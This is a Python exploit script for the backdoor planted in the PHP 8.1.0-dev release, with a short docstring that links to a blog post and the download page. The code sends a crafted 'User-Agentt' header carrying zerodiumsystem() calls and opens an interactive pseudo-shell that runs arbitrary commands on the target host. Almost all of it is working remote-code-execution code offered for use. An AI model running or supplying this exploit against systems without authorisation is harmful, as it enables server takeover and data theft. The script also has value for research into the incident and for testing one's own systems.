 """
Blog: https://flast101.github.io/php-8.1.0-dev-backdoor-rce/
Download: https://github.com/flast101/php-8.1.0-dev-backdoor-rce/blob/main/backdoor_php_8.1.0-dev.py
Contact: flast101.sec@gmail.com

An early release of PHP, the PHP 8.1.0-dev version was released with a backdoor on March 28th 2021, but the backdoor was quickly discovered and removed. If this version of PHP runs on a server, an attacker can
execute arbitrary code by sending the User-Agentt header.
The following exploit uses the backdoor to provide a pseudo shell ont the host.
"""

#!/usr/bin/env python3
import os
import re
import requests

host = input("Enter the full host url:\n")
request = requests.Session()
response = request.get(host)

if str(response) == '<Response [200]>':
    print("\nInteractive shell is opened on", host, "\nCan't acces tty; job crontol turned off.")
    try:
        while 1:
            cmd = input("$ ")
            headers = {
            "User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
            "User-Agentt": "zerodiumsystem('" + cmd + "');"
            }
            response = request.get(host, headers = headers, allow_redirects = False)
            current_page = response.text
            stdout = current_page.split('<!DOCTYPE html>',1)
            text = print(stdout[0])
    except KeyboardInterrupt:
        print("Exiting...")
        exit

else:
    print("\r")
    print(response)
    print("Host is not available, aborting...")
    exit